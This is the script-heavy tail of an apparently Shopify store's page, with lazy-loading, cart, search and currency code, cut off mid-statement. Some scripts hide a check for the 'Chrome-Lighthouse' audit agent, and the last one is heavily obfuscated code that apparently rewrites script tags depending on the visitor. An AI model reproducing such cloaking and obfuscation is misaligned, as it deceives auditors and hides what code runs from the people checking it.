var t,a;t="undefined"!=typeof window?window:{},a=function(n,f,s){"use strict";var m,y;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function h(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function z(e,t){var a;!ee&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,v,p,C,b,d,A,E,_,w,M,N,L,x,W,S,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=pe,S=O=H=0,B=y.throttleDelay,T=y.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==y.ricTimeout&&(T=y.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=h(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,y.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](y.srcsetAttr),a=t[ae](y.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,y.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,y.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,y.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){y.loadMode=3,$()}),J=function(){p||(s.now()-d<999?ie(J,999):(p=!0,y.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(y.lazyClass),v=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(pe(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),W||(W=!0,(t=B-(s.now()-S))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](y.sizesAttr)||e[ae]("sizes"))))&&p||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,y.errorClass)||!o(e,y.lazyClass))&&(t=h(e,"lazyunveilread").detail,i&&ye.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ye=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){a=f.getElementsByClassName(y.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)ze(a[e])}),updateElem:ze}),he=function(){!he.i&&f.getElementsByClassName&&(he.i=!0,ye._(),me._())};function ze(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=h(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function ve(e){return null==L&&(L="hidden"==g(f.body,"visibility")),L||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function pe(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=y.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!y.expand||y.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:y.expand,d=(m._defEx=l)*y.expFactor,c=y.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(y.loadHidden||ve(u[t]))&&(p&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=ve(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&p&&!a&&O<4&&P<4&&2<b&&(v[0]||y.preloadAfterLoad)&&(v[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](y.sizesAttr)))&&(a=v[0]||u[t]);a&&!n&&j(a)}}function Ce(){W=!1,S=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,y.loadedClass),u(t,y.loadingClass),ue(t,I),h(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](y.srcsetAttr);(t=y.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==y.loadMode&&(y.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){y.init&&he()}),m={cfg:y,autoSizer:ye,loader:me,init:he,uP:z,aC:c,rC:u,hC:o,fire:h,gW:i,rAF:fe}}(t,t.document,Date),t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)
} </script>
    

<!-- ProductStack -->
    
    
<div class="productStack disable hide_on_scroll right-toggle">
    <a href="#" class="toggleStack"><i class="icon icon-cart"></i> (<span class="stack_count">0</span>) <span class="item-s">Items</span></a>
    <div class="productstack-content">
        <div class="products-list-wrapper">
            <ul class="products-list">
                
            </ul>
        </div>
        <div class="action-cart">
            <a  class="btn  btn-alt" title="Go to Checkout" href="/checkout"> <span>Go to Checkout</span> </a>
            <a  class="btn" title="View and edit cart" href="/cart"> <span>View and edit cart</span> </a>
        </div>
        <div class="total-cart">
            <div class="items-total"><span class="item-s">Items</span> <span class="count">0</span></div>
            <div class="subtotal"><span>Subtotal</span> <span class="price">$0.00</span></div>
        </div>
    </div>
</div>
<!-- /ProductStack -->


<a class="back-to-top back-to-top-mobile" href="#">
    <i class="icon icon-angle-up"></i> To Top
</a>

    









<script>
  if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

    $(function() {
        // Current Ajax request.
        var currentAjaxRequest = null;
        // Grabbing all search forms on the page, and adding a .search-results list to each.
        var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
            // Grabbing text input.
            var input = $(this).find('input[name="q"]');
            // Adding a list for showing search results.
            var offSet = input.position().top + input.innerHeight();
            $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();
            // Listening to keyup and change on the text field within these search forms.
            input.attr('autocomplete', 'off').bind('keyup change', function() {
                // What's the search term?
                var term = $(this).val();
                // What's the search form?
                var form = $(this).closest('form');
                // What's the search URL?
                var searchURL = '/search?type=product&q=' + term;
                // What's the search results list?
                var resultsList = form.find('.search-results');
                // If that's a new term and it contains at least 3 characters.
                if (term.length > 3 && term != $(this).attr('data-old-term')) {
                    // Saving old query.
                    $(this).attr('data-old-term', term);
                    // Killing any Ajax request that's currently being processed.
                    if (currentAjaxRequest != null) currentAjaxRequest.abort();
                    // Pulling results.
                    currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
                        // Reset results.
                        resultsList.empty();
                        // If we have no results.
                        if(data.results_count == 0) {
                            // resultsList.html('<li><span class="title">No results.</span></li>');
                            // resultsList.fadeIn(200);
                            resultsList.hide();
                        } else {
                            // If we have results.
                            count=0;
                            $.each(data.results, function(index, item) {

                                if(count<8){
                                    var link = $('<a></a>').attr('href', item.url);
                                    link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
                                    link.append('<span class="title">' + item.title + '</span>');
                                    link.wrap('<li></li>');
                                    resultsList.append(link.parent());
                                }

                                count++;
                            });
                            // The Ajax request will return at the most 10 results.
                            // If there are more than 10, let's link to the search results page.
                            if(data.results_count > 8) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                            }
                            resultsList.fadeIn(200);
                        }
                    });
                }
            });
        });
        // Clicking outside makes the results disappear.
        $('body').bind('click', function(){
            $('.search-results').hide();
        });
    });}
</script>



<script type="text/javascript">
    jQuery(function() {
        CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}, {
            "dataAPI": false,
            "requestBodyClass": "loading",
            "moneyFormat": "${{amount}}",
            "moneyWithCurrencyFormat": "${{amount}} USD"
        });
    });
</script>

<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857" type="text/javascript"></script>


    <script src="//kashmirdesigns.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
    <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/jquery.currencies.min.js?v=165371783383517203601615639897" type="text/javascript"></script>

    <script>
      if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

        Currency.format = 'money_format';
        var shopCurrency = 'USD';
        /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
        Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
        Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

        /* Default currency */
        var defaultCurrency = 'USD';

        /* Cookie currency */
        var cookieCurrency = Currency.cookie.read();
        /* Fix for customer account pages */
        jQuery('span.money span.money').each(function() {
            jQuery(this).parents('span.money').removeClass('money');
        });
        /* Saving the current price */
        jQuery('span.money').each(function() {
            jQuery(this).attr('data-currency-USD', jQuery(this).html());
        });
        // If there's no cookie.
        if (cookieCurrency == null) {
            if (shopCurrency !== defaultCurrency) {
                Currency.convertAll(shopCurrency, defaultCurrency);
            }
            else {
                Currency.currentCurrency = defaultCurrency;
            }
        }
// If the cookie value does not correspond to any value in the currency dropdown.
        else if (jQuery('.header-currency li a').length && jQuery('.header-currency li a[data-value=' + cookieCurrency + ']').size() === 0) {
            Currency.currentCurrency = shopCurrency;
            Currency.cookie.write(shopCurrency);
        }
        else if (cookieCurrency === shopCurrency) {
            Currency.currentCurrency = shopCurrency;
        }
        else {
            Currency.convertAll(shopCurrency, cookieCurrency);
        }

        jQuery('.header-currency li a').on('click',function(){
            var newCurrency = jQuery(this).data('value').replace(/\s/g, '');
            jQuery('.header-currency li').removeClass('active');
            jQuery(this).parent().addClass('active');
            Currency.convertAll(Currency.currentCurrency, newCurrency);
            jQuery('.selected-currency').text(Currency.currentCurrency);
            return false;
        })

        var original_selectCallback = window.selectCallback;
        var selectCallback = function(variant, selector) {
            original_selectCallback(variant, selector);
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
            // BEGIN SWATCHES
            if (variant) {
                var form = jQuery('#' + selector.domIdPrefix).closest('form');
                for (var i=0,length=variant.options.length; i<length; i++) {
                    var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                    if (radioButton.size()) {
                        radioButton.get(0).checked = true;
                    }
                }
            }
            // END SWATCHES
        };
        $('body').on('ajaxCart.afterCartLoad', function(cart) {
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
        });
        jQuery('.selected-currency').text(Currency.currentCurrency);
        jQuery('.'+Currency.currentCurrency).addClass('active');
        }
    </script>


<!-- Modal Error -->
<div class="modal modal-countdown fade zoom info error" data-interval="5000" id="modalError">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"> &#10006; </button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon  icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Error -->
<!-- Modal Success -->
<div class="modal modal-countdown fade zoom info success" data-interval="5000" id="modalSuccess">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Success -->
<!-- Modal Quick View -->
<div class="modal quick-view zoom" id="quickView">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
        </div>
    </div>
</div>
<!-- /Modal Quick View -->
<script>
    
    function productsCarousel(selector,rows,slidesToShow,slidesToScroll,view){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                lazyLoad:'ondemand',
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: slidesToShow,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: (view == 3) ? 4 : 3,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 668,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },{
                    breakpoint: 567,
                    settings: {
                        slidesToShow: (view == 3) ? 2 : 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }

    function productsCarousel_related(selector,rows,slidesToShow,slidesToScroll){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                lazyLoad:'ondemand',
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: 3,
                        slidesToScroll: slidesToScroll
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }
</script>
<script>
    jQuery(function() {
        jQuery('.swatch :radio').change(function() {
            var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
            var optionValue = jQuery(this).val();
            jQuery(this)
                    .closest('form')
                    .find('.single-option-selector')
                    .eq(optionIndex)
                    .val(optionValue)
                    .trigger('change');
        });
    });

    jQuery(function() {
        // Remove Loader
        $('body').addClass('loaded');

        // Modal Show
        if ($('#modal1').length) {
            var modal = $('#modal1');
            var pause = 0;
            if (modal.attr('data-pause') > 0){
                pause = modal.attr('data-pause')
            }
            setTimeout(function() {
                modal.modal('show');
            }, pause);
        }
    });


    // Countdown
    function countDownIni(countdown) {
        $(countdown).each(function() {
            var countdown = $(this);
            var finalDate = $(this).data('countdown');
            countdown.countdown(finalDate , function(event) {
                countdown.html(event.strftime('<span><span>%D</span>DAYS</span>' + '<span><span>%H</span>HRS</span>' + '<span><span>%M</span>MIN</span>' + '<span><span>%S</span>SEC</span>'));
            })
        });
    }
    

</script>
  <script>var a="WOCikHVdS3fyCNS WQ3cQSk6W7THrdu W63cMCklWPKvDsJdNezof8og W5ZcSmoxcq3dJ2G B8onlMO eK0ylmoKWOiL WQ7cN8oDtv4wFMrqcSk1ha B0fKmNP1gmkSe1SvCG W7v1mmkBW5FdImonB8oxhuKt WORdRCofWR/dLSk/WRSWW6RdGGupFmk1WRenWOtdMtaC CSo8WPXHW45OBv/dLa CSkfW4X2 CmohzmkhW4ZdHSo+iIWTFmof DcCp uwFdKCkdacxdMmkxW4tcGMDz dSkPW5RcRve+r8kmWRrbWR44g8omW6u W5HHW6uRWQBdQSoxySokdCkTfCkG WPxcVatdVuK6 W7ujh8o5W4pcPaPBA8kJWPns rNDhqSoyWPRcVq DCkMW7uZWO/cIwBdGKtdUxBcGe3dHCoijN9i mh7cN8kYWQ3cSX7cIbOTW7xcS8k1W5BdTa4f WOlcJmonpqJdRwqP vmoynCk8W77dKCkwW405bCoiga W7vNxSkXWO7dLdW W4ddHCk5aJhdMcW WQ7cM8ows1CtAgnpimkipW W6hdOmoBh8oYWOVcMNlcMtL8W4K oCozDYRdVtXwfq CCoUWPvMW6O mSo9WQj0W5hdMf7dPwpdKLBcVq iSkLW6vgWQaL u1b2hmkgFng8jHZrLSkrWRVcPaNdPW WONcHSoAhqJdShKUW5FdPCkIzW WPNcS8koW57dGd85l8kReuBcVq h0vnF8oeWRJcRa/dJSoPWPm0tri W5FcIXZdPf0mW4u W63cLmkkWP8CCZddHLHUk8oR Dmony8kgW4VdJ8oIibCjsSoP WOnFrmkVWPRdSdPvBa W7JcG8oOp0rGWQhcMdJdRq LnEjrk abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf length % slice 00 toString charCodeAt JMHKNg WnGEIZ ILpPfz 0xe 0x145 mEz$ 0x2c1 eRbs 0x2e1 xSoX 0x2ce 8iG# 0x2e0 RQeZ 0x2cd 0x2d3 VK6Q 0x2d9 1vhw 0x2c2 3d#j 0x2dd y0mf 0x2c0 shift push YX3J 0x17d tsIy 0x181 Uv[0 0x172 0x18f vxKB 0x175 F50] 0x184 0x17c href *(]N 0x17e uMxq 0x178 0x18b hiHz 0x179 &I6H 0x171 z6b^ 0x187 Uz4y 0x188 3kmJ 0x16c 0x189 createElement attributes 92Aq 0x173 0x185 76PR 0x170 ]8DR 0x177 xuIq 0x191 removeChild 3S)o 0x190 dECj 0x183".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40]];function e(a,r){var W=c[a-=377];void 0===e[b[41]]&&(e[b[53]]=function(a,r){for(var W,o,e=[],d=0,c=b[43],t=b[43],n=a,i=b[42],x=b[43],k=0,m=0;o=n[b[44]](m++);~o&&(W=k%4?64*W+o:o,k++%4)&&(x+=String[b[45]](255&W>>(-2*k&6))))o=i[b[46]](o);for(n=0,i=(a=x)[b[47]];n<i;n++)t+=b[48]+(b[50]+a[b[52]](n)[b[51]](16))[b[49]](-2);for(a=decodeURIComponent(t),n=0;n<256;n++)e[n]=n;for(n=0;n<256;n++)d=(d+e[n]+r[b[52]](n%r[b[47]]))%256,t=e[n],e[n]=e[d],e[d]=t;for(i=d=n=0;i<a[b[47]];i++)d=(d+e[n=(n+1)%256])%256,t=e[n],e[n]=e[d],e[d]=t,c+=String[b[45]](a[b[52]](i)^e[(e[n]+e[d])%256]);return c},e[b[54]]={},e[b[41]]=!0);var o=a+c[0],a=e[b[54]][o];return void 0===a?(void 0===e[b[55]]&&(e[b[55]]=!0),W=e[b[53]](W,r),e[b[54]][o]=W):W=a,W}function g(a,r){return e(r- -b[56],a)}function q(a,r){return e(r- -b[56],a)}for(;;)try{if(506306===parseInt(e(b[59]-b[57],b[58]))+-parseInt(e(b[61]-b[57],b[60]))+parseInt(e(b[63]-b[57],b[62]))*parseInt(e(b[65]-b[57],b[64]))+-parseInt(e(b[67]-b[57],b[66]))*-parseInt(e(b[68]-b[57],b[66]))+-parseInt(e(b[70]-b[57],b[69]))+parseInt(e(b[72]-b[57],b[71]))+-parseInt(e(b[74]-b[57],b[73]))*parseInt(e(b[76]-b[57],b[75])))break;c[b[78]](c[b[77]]())}catch(a){c[b[78]](c[b[77]]())}var r=[g(b[79],b[80]),q(b[81],b[82]),q(b[83],b[84]),g(b[66],b[85]),q(b[86],b[87]),g(b[88],b[89]),q(b[69],b[90]),b[91],q(b[92],b[93]),q(b[94],b[95]),q(b[62],b[96]),q(b[97],b[98]),q(b[99],b[100]),g(b[101],b[102]),q(b[103],b[104]),g(b[105],b[106]),q(b[92],b[107]),b[108],b[109],q(b[110],b[111]),q(b[83],b[112]),g(b[113],b[114]),g(b[115],b[116]),q(b[117],b[118]),b[119],q(b[120],b[121]),q(b[122],b[123])];-1==navigator[r[2]][r[1]](r[0])&&-1==navigator[r[2]][r[1]](r[3])&&!1===navigator[r[2]][r[5]](r[4])&&(-1<window[r[8]][r[7]][r[1]](r[6])||-1<window[r[8]][r[7]][r[1]](r[9])||-1<window[r[8]][r[7]][r[1]](r[10]))&&setTimeout(function(){var a=document[r[12]](r[11]);for(i=0;i<a[r[13]];i++)if(r[14]==a[i][r[16]](r[15])){for(var b=document[r[17]](r[11]),W=0;W<a[i][r[18]][r[13]];W++){var o=a[i][r[18]][W];b[r[21]](o[r[19]],o[r[20]])}b[r[15]]=r[22],b[r[23]]=a[i][r[23]],a[i][r[25]][r[24]](a[i]),a[i][r[25]][r[26]](b,a[i])}},400);for(var a="521839UzsRpm 655382kPUYpN 442228EuAWwn 1181347HhOUeN 1567240BkjQcP 33DVEUDp 246674owNhCH 21329ELoigu 0x1f1 0x1f8 0x1f3 0x1f5 0x1f7 0x1f2 0x1f6 0x1f4 shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G F R V I K".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7]];;)try{if(601431===-parseInt(c[b[8]-497])-parseInt(c[b[9]-497])-parseInt(c[b[10]-497])+-parseInt(c[b[11]-497])*-parseInt(c[b[12]-497])+parseInt(c[b[13]-497])+parseInt(c[b[14]-497])+parseInt(c[b[15]-497]))break;c[b[17]](c[b[16]]())}catch(e){c[b[17]](c[b[16]]())}var 